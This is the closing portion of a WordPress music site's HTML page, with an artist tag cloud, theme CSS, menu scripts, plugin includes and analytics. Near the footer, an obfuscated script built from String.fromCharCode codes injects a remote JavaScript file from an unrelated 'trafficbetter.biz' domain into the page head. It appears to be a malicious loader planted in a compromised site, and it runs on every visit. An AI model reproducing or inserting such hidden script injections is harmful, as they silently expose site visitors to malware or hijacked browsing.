			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
